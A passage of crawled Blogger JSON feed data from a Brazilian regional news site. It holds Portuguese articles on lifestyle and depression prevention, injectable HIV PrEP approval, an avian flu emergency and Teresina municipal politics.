que o estilo de vida. Mas a equipe descobriu que um estilo de vida saudável pode reduzir o risco de depressão mesmo em pessoas com alto e médio risco de depressão.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENo release de divulgação do estudo, Barbara Sahakian, professora do Departamento de Psiquiatria da Universidade de Cambridge disse que, embora o DNA possa aumentar o risco de depressão, um estilo de vida saudável é potencialmente mais importante. “Alguns desses fatores de estilo de vida são coisas sobre as quais temos certo controle, portanto, tentar encontrar maneiras de melhorá-los – garantindo uma boa noite de sono e saindo para ver amigos, por exemplo – pode fazer uma diferença real na vida das pessoas.”\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDepressão e inflamação no cérebro\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPara entender a relação entre estilo de vida saudável e a prevenção da depressão, a equipe estudou uma série de fatores, como exames de ressonância magnética no cérebro e exames de sangue em busca de marcadores que indicassem problemas no sistema imunológico ou no metabolismo dos participantes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EEntre esses marcadores, estava a proteína C reativa, uma molécula produzida pelo corpo em resposta ao estresse.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESegundo Ricardo Feldman, psiquiatra no Hospital Israelita Albert Einstein, a relação entre depressão e inflamação é descrita na literatura médica há tempos. Ele explica que a inflamação é um mecanismo de reação do corpo a qualquer fator de estresse. “Quando quebramos a perna, por exemplo, o corpo precisa reagir para curar aquele machucado. Isso é um tipo de estresse,” explica Feldman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMas o médico, que também é professor na pós-graduação em Psiquiatria no Einstein, diz que os desafios do cotidiano, como preocupação com trabalho e família, podem levar o corpo a constantemente reagir ao estresse. “Basicamente, você tem uma reação em cascata em que haverá liberação de hormônios que vão acabar levando à liberação de cortisol, entre outros corticoides, que atuam no sistema imunológico,” diz o psiquiatra.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“No caso depressão, essas substâncias químicas inflamatórias em excesso que ficam circulando no corpo podem chegar ao cérebro, alterando seu equilíbrio”, completa.\u0026nbsp; Em outras palavras, um estilo de vida mais pobre tem impacto no nosso sistema imune e em nosso metabolismo, o que por sua vez aumenta o risco de depressão.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESegundo Maluf Neto, é importante considerar também o impacto que esses fatores, principalmente prática de atividade física constante e alimentação saudável, têm na neuroplasticidade, que é a capacidade do Sistema Nervoso Central (SNC) de se adaptar e se moldar a novas situações. “Em casos de depressão, a neuroplasticidade fica inibida. A atividade física e uma dieta rica em elementos antioxidantes e ômega 3, por exemplo, vão alimentar os fatores que promovem a neuroplasticidade”, explica.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETratamento medicamentoso\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EOs médicos ouvidos pela Agência Einstein concordam que um estilo de vida saudável é eficaz na prevenção do surgimento da depressão, mas que uma vez instalada e dependendo da gravidade, a doença não pode ser tratada somente com mudanças no estilo de vida.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Como que a pessoa deprimida vai conseguir fazer tudo isso - dormir bem e praticar exercícios - se ela está sem vontade de fazer as coisas, às vezes com dificuldade de levantar da cama? Então acaba sendo um sofrimento quando existe cobrança muito intensa, da família ou da sociedade, para que a pessoa consiga fazer determinadas tarefas. O paciente precisa sair desse estado mais grave, com tratamento medicamentoso, para conseguir implementar mudanças em seu estilo de vida”, diz Maluf Neto.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFeldman acrescenta que, além do tratamento de psicoterapia e medicação, é preciso respeitar a situação em que a pessoa se encontra e pontuar o que dá. “A pessoa deprimida provavelmente não vai conseguir ir à academia, mas talvez se alguém da família ou um amigo convidar para uma volta no quarteirão, ela já consiga ir. É importante incentivar qualquer avanço, sem cobranças ou negatividade”, aconselha.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; font-family: Arial, Verdana, sans-serif; font-size: 16px;\"\u003EAgência Einstein\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3903782955481940177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/3903782955481940177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2023\/11\/pessoas-que-levam-um-estilo-de-vida.html","title":"Conheça sete hábitos de vida que podem prevenir a depressão"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpY2zMGjb_cyd0ctdFq9zZ3CnyKYY7tJNO7BUG8hO9HBOt9Ht8Pnr_wCAXL_tLEF56ZkzNCf_mWGPUJbCNq97kG0dFKR_fMx4L0w-mDhz1Uqm_ZUKtIhxzKIc5S3Mh75Ykxz_z5FIS17ccOVXobs730hr5pSi7m1bungxkQPzaFihT2t690mjmepUskH8-\/s72-c\/d81d64f34f08dd3a0ab09d1e3c9e1b34.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1181040908043343227"},"published":{"$t":"2023-06-12T10:19:00.004-03:00"},"updated":{"$t":"2023-06-12T10:19:23.246-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30L1EqDoytTdx1GsU1Y_ObeWCeUkReXeYZizIo67SUTKPSmnxs8Us1OkVymopZjhc3__xUQdsTmBfNqPNelN3tTWD28O5vOo1dzyX4MeqZSrqa90v_KTtPXK52zbZRwXQzWzxmKZ0aUJ_G69-MBeGG0x4jf5M8x7XhacKI4h4QI9qRSqsi6YHjkkrvw\/s790\/46090c4d4bf36407c2b5d49b97f74cd3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"790\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30L1EqDoytTdx1GsU1Y_ObeWCeUkReXeYZizIo67SUTKPSmnxs8Us1OkVymopZjhc3__xUQdsTmBfNqPNelN3tTWD28O5vOo1dzyX4MeqZSrqa90v_KTtPXK52zbZRwXQzWzxmKZ0aUJ_G69-MBeGG0x4jf5M8x7XhacKI4h4QI9qRSqsi6YHjkkrvw\/s16000\/46090c4d4bf36407c2b5d49b97f74cd3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;A Agência Nacional da Vigilância Sanitária (Anvisa) aprovou o primeiro medicamento injetável para prevenção do HIV no Brasil, o Cabotegravir, que será mais uma opção de profilaxia pré-exposição (PreP), ou seja, uso contínuo de medicamentos antirretrovirais para pessoas com maior risco de contaminação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA autorização foi dada à empresa GSK (GlaxoSmithKline) e está na Resolução nº 1.970, de 1º de junho de 2023, publicada no Diário Oficial da União no último dia 5 de junho.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtualmente, os medicamentos à disposição do público são comprimidos de uso via oral. A principal diferença em relação aos novos está em sua ação prolongada, com redução da necessidade de doses.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBasicamente, aplica-se uma injeção intramuscular na região dos glúteos, com as duas doses iniciais tendo entre elas um intervalo de quatro semanas, e depois uma dose a cada oito semanas. Ou seja, em vez de 365 doses anuais, seriam apenas seis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegundo informações divulgadas pela GSK em 2020, a eficácia do novo método seria 69% maior em relação aos medicamentos de uso oral e diário. Além disso, espera-se que, com doses menos frequentes, a adesão ao tratamento aumente para os que fizerem uso desse tipo de medicamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações sobre eficácia, segurança e quem deve recorrer ao método da PReP, é possível acessar o site e documentos do Ministério da Saúde (ainda sem atualização em relação aos injetáveis).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFonte: Estadão Conteúdo\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1181040908043343227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1181040908043343227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2023\/06\/agencia-nacional-da-vigilancia.html","title":""}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30L1EqDoytTdx1GsU1Y_ObeWCeUkReXeYZizIo67SUTKPSmnxs8Us1OkVymopZjhc3__xUQdsTmBfNqPNelN3tTWD28O5vOo1dzyX4MeqZSrqa90v_KTtPXK52zbZRwXQzWzxmKZ0aUJ_G69-MBeGG0x4jf5M8x7XhacKI4h4QI9qRSqsi6YHjkkrvw\/s72-c\/46090c4d4bf36407c2b5d49b97f74cd3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8359269451256431358"},"published":{"$t":"2023-05-23T09:20:00.003-03:00"},"updated":{"$t":"2023-05-23T09:20:16.746-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"SAÚDEGripe aviária leva Brasil a decretar emergência zoossanitária"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMC1rKBrj_-gbuMFfIOkh-vR0hVweQnfLN9muoW_4mWnsAEL_j6yBQKGr22ciMkQsXTKkiVeaERC8zspo3qW_ARLcbsNW8QRj4n5KUDPR5t5THuoCHpazCIV5tgbr0GSoh_tVMCQC0n7Grgk1OEkrUvb4NGyPuZ-d7268t5kSlXdEu5QRWmNns5nZw3Q\/s1170\/aves-galinhas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMC1rKBrj_-gbuMFfIOkh-vR0hVweQnfLN9muoW_4mWnsAEL_j6yBQKGr22ciMkQsXTKkiVeaERC8zspo3qW_ARLcbsNW8QRj4n5KUDPR5t5THuoCHpazCIV5tgbr0GSoh_tVMCQC0n7Grgk1OEkrUvb4NGyPuZ-d7268t5kSlXdEu5QRWmNns5nZw3Q\/s16000\/aves-galinhas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Ministério da Agricultura e Pecuária declarou estado de emergência zoossanitária em todo o território nacional em função de casos de gripe aviária detectados em aves silvestres. A portaria, assinada pelo ministro Carlos Fávaro, foi publicada em edição extra do Diário Oficial da União na noite dessa segunda-feira (22.maio) e tem validade de 180 dias.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA medida, de acordo com a pasta, tem como objetivo evitar que a doença chegue à produção de aves de subsistência e comercial, além de preservar a fauna e a saúde humana. Ainda segundo o ministério, a declaração de estado de emergência zoossanitária possibilita a mobilização de verbas da União e a articulação com outros ministérios, organizações governamentais nas três instâncias e não governamentais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENovos casos confirmados\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa tarde dessa segunda-feira (22), o Laboratório Federal de Defesa Agropecuária de São Paulo confirmou três novos casos positivos para influenza aviária (H5N1) no Espírito Santo, que estavam em investigação desde a semana passada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm nota, o ministério informou que as aves silvestres da espécie Thalasseus acuflavidus (nome popular trinta-réis-de-bando) foram encontradas nos municípios de Linhares, Itapemirim e Vitória.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAté o momento, são oito casos confirmados em aves no país: sete no Espírito Santo, nos municípios de Marataízes, Cariacica, Vitória, Nova Venécia, Linhares e Itapemirim; e um no estado do Rio de Janeiro, em São João da Barra. Além da espécie Thalasseus acuflavidus, há ainda aves da Sula leucogaster (atobá-pardo) e Thalasseus maximus (trinta-réis real).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA orientação da pasta é que a população não recolha aves que encontrar doentes ou mortas e acione o serviço veterinário mais próximo, no intuito de evitar que a doença se espalhe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAinda segundo o governo, não há mudanças no status brasileiro de livre da influenza aviária de alta patogenicidade perante a Organização Mundial de Saúde Animal, por não haver registro na produção comercial.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeiras com aglomeração de aves\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA portaria também prorroga, por tempo indeterminado, a suspensão da realização de exposições, torneios, feiras e outros eventos com aglomeração de aves e a criação de aves ao ar livre, com acesso a piquetes sem telas na parte superior, em estabelecimentos registrados no ministério.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“A medida se aplica a quaisquer espécies de aves de produção, ornamentais, passeriformes, aves silvestres ou exóticas em cativeiro e demais aves criadas para outras finalidades”, detalhou a pasta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECentro de operações de emergência\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém nesta segunda-feira, a Secretaria de Defesa Agropecuária instalou um Centro de Operações de Emergência para coordenação, planejamento, avaliação e controle das ações nacionais referente à gripe aviária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“O grupo será responsável pela coordenação das ações de prevenção, vigilância e cuidado com saúde pública, bem como a articulação das informações entre outros ministérios, órgãos, agências estaduais e setor privado”, concluiu o ministério.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E*Com informações da Agência Brasil\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8359269451256431358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/8359269451256431358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2023\/05\/saudegripe-aviaria-leva-brasil-decretar.html","title":"SAÚDEGripe aviária leva Brasil a decretar emergência zoossanitária"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMC1rKBrj_-gbuMFfIOkh-vR0hVweQnfLN9muoW_4mWnsAEL_j6yBQKGr22ciMkQsXTKkiVeaERC8zspo3qW_ARLcbsNW8QRj4n5KUDPR5t5THuoCHpazCIV5tgbr0GSoh_tVMCQC0n7Grgk1OEkrUvb4NGyPuZ-d7268t5kSlXdEu5QRWmNns5nZw3Q\/s72-c\/aves-galinhas.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noticiaaovivo.com/feeds/posts/default/-/Pol%C3%ADtica?alt=json-in-script&max-results=3&callback=jQuery1122030304455653685936_1768755741010&_=1768755741011
body_size: 4365
content:
// API callback
jQuery1122030304455653685936_1768755741010({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017"},"updated":{"$t":"2026-01-16T11:09:18.700-03:00"},"category":[{"term":"A"},{"term":"Piauí"},{"term":"Policial"},{"term":"Piracuruca"},{"term":"Prefeitura"},{"term":"Chrisfapi"},{"term":"Saúde"},{"term":"Nacional"},{"term":"Política"},{"term":"Esporte"},{"term":"Publicidade"},{"term":"Educação"},{"term":"Piripiri"},{"term":"Câmara"},{"term":"Concurso"},{"term":"SESC"},{"term":"Assistência Social"},{"term":"Brasil"},{"term":"Cultura"},{"term":"Meio Ambiente"},{"term":"Curiosidade"},{"term":"Beleza"},{"term":"Mundo"},{"term":"Nota de Falecimento"},{"term":"Utilidade Pública"},{"term":"Parnaíba"},{"term":"Economia"},{"term":"Reprise"},{"term":"Horóscopo"},{"term":"Culinária"},{"term":"Comemorativas"},{"term":"Agricultura"},{"term":"Z"},{"term":"Teresina"},{"term":"São José do Divino"},{"term":"Pedro ll"},{"term":"Religião"},{"term":"Brasileira"},{"term":"Tabloide"},{"term":"Eventos"},{"term":"Classificados"},{"term":"Cocal"},{"term":"Campo Maior"},{"term":"Entretenimento"},{"term":"Esperantina"},{"term":"São João da Fronteira"},{"term":"Batalha"},{"term":"Cocal da Estação"},{"term":"Achados e Perdidos"},{"term":"Buriti dos Lopes"},{"term":"Barras"},{"term":"Obras"},{"term":"Futebol"},{"term":"Juventude"}],"title":{"type":"text","$t":"NOTÍCIA AO VIVO"},"subtitle":{"type":"html","$t":"A melhor informação até você! NAV\nNotícias de Piracuruca e toda região norte do Estado do Piauí, você encontra no NOTÍCIA AO VIVO.com uma plataforma repleta de conteúdo e com uma WebTV que mantém você visualmente conectado com as novas tecnologias de informação."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noticiaaovivo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Pol%C3%ADtica?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/search\/label\/Pol%C3%ADtica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/-\/Pol%C3%ADtica\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"717"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-5540833716346366739"},"published":{"$t":"2025-10-28T14:49:00.001-03:00"},"updated":{"$t":"2025-10-28T14:49:05.972-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Câmara reprova contas de Dr. Pessoa e deixa ex-prefeito inelegível por oito anos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s1200\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s16000\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;O plenário da Câmara Municipal de Teresina decidiu, nesta terça-feira (28), rejeitar as prestações de contas do ex-prefeito Dr. Pessoa referentes aos exercícios de 2022 e 2023. Com isso, o ex-gestor fica impedido de disputar cargos públicos pelos próximos oito anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDos 29 vereadores, 28 compareceram à sessão. Seguindo a recomendação do Tribunal de Contas do Estado (TCE-PI), que já havia emitido parecer contrário à aprovação, 17 parlamentares votaram pela reprovação, enquanto outros 10 se posicionaram a favor de Dr. Pessoa. A única ausência registrada foi da vereadora Elzuila Calisto (PT).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs contas do primeiro ano de administração, 2021, haviam sido aprovadas com ressalvas. Já o balanço financeiro de 2024 ainda aguarda julgamento pelo TCE. A decisão desta terça representa um fato inédito: é a primeira vez que um prefeito de Teresina tem suas contas rejeitadas pelo Legislativo municipal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5540833716346366739"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5540833716346366739"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/10\/camara-reprova-contas-de-dr-pessoa-e.html","title":"Câmara reprova contas de Dr. Pessoa e deixa ex-prefeito inelegível por oito anos"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSqWgAdWijAjSyHNzy6DDBZyfeaxqj6shzVLkG7LstmU1YjKLcNOMi0Xol8WdHM2YO4N6OQIbNE88ZHoDtt3Qhehr3veb-U9kpGTWB2ygHMOhNqlmKMJ7O8S8AAXW5ljQKjw55DFJVEL5915loB5kjwP_MiadABaLw6SaZsCVw0bTmmOJdsMU5vQGfi0kw\/s72-c\/dr-pessoa-prd.jpeg.1200x0_q95_crop.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-6359813267822553877"},"published":{"$t":"2025-01-22T19:21:00.003-03:00"},"updated":{"$t":"2025-01-25T22:18:40.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Governador inaugura obra e entrega comendas Mérito Renascença em Piracuruca"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/gCKD3VOqHFY?si=RN8GF1wBf_ktGZBI\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFonte: Cidade Verde\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6359813267822553877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/6359813267822553877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/01\/governador-inaugura-obra-e-entrega_22.html","title":"Governador inaugura obra e entrega comendas Mérito Renascença em 